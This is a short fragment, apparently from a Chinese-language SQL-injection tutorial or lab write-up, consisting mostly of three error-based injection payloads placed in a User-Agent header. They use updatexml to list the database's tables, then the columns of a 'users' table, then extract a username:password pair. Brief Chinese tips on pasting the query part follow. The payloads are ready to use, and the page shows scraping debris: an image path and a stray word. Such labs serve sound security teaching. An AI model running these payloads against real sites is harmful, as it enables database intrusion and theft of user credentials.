 User-Agent:' or updatexml(1,concat('#',(select group_concat(table_name) from
information_schema.tables where table_schema=database())),0),' ',' ')#
User-Agent:' or updatexml(1,concat('#',(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users')),0),' ','
')#
User-Agent:' or updatexml(1,concat('#',(select concat(username,':',password) from users limit
0,1)),0),' ',' ')#
直接复制粘贴整句命令很容易出错，可以只复制粘贴需要替换的查询语句部分。
就是把你查询的语句器之前所学过的那些查询语句丢在这就行了啊
AI